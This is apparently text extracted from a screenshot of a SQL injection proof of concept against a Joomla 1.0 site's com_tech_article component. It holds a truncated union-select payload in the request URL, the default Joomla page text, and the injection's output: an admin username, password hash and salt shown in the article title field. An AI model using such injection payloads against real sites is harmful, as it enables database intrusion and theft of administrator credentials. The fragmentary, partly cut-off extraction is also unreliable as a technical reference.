 ttp://192.168.1.111/index.php?option=com_tech_article&Itemid=17&item=-9999999+union+select+
G
Google
Home
Contact Us
News
Links
search...
Joomla!™
...because open source matters
NEWSFLASH
Joomla! 1.0 - 'Experience the
Freedom'!. It has never been
easier to create your own
dynamic site. Manage all your
content from the best CMS
admin interface.
MAIN MENU
Home
Joomla! License
News
Blog
Links
Contact Us
Search
News Feeds
FAQs
Wrapper
Joomla! Home
Joomla! Forums
OSM Home
Administrator
ADVERTISEMENT
OpenSourceMatters
home of Joomla!
Powered by
Joomla!™
version 1.0
Home
Home
Back
Title:admin:d5095ccc0fdf2c9125d786db536805d4:uLcLizTAepiQ6ECB
Author:0
0